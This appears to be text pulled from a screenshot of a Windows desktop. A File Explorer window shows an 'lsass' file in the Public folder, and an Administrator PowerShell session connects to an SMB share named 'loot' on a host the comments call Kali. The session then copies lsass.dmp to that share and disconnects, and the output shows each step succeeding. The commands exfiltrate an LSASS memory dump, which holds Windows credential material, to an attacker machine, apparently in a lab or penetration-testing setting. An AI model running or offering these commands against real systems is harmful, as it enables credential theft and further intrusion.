 Public
Home Share View
« Local Disk (C:) > Users >
Quick access
Desktop
Downloads
Documents
Pictures
Public
This PC
Network
Name
Public Documen
Public Downloa
Public Music
Public Pictures
Public Videos
lsass
Administrator: Windows PowerShell
PS C:\Windows\system32> # 1. Connect to the Kali SMB share
>> net use \\192.168.100.50\loot /user:kali
>>
>> # 2. Copy the exact LSASS dump file
>> copy C:\Users\Public\lsass.dmp \\192.168.100.50\loot\
>>
>> # 3. Disconnect the SMB session
>> net use \\192.168.100.50\loot /delete
The command completed successfully.
\\192.168.100.50\loot was deleted successfully.
PS C:\Windows\system32>